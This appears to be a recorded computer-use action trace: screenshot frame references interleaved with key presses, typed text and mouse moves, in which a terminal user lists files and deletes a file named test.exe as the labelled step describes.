
key("Return")

key("Return")
type("ls")

Step: Delete test.exe from the home folder with rm and clear the terminal
type("rm test.")

type("rm test.exe")

key("Return")

mouse_move(369, 635)

mouse_move(419, 348)
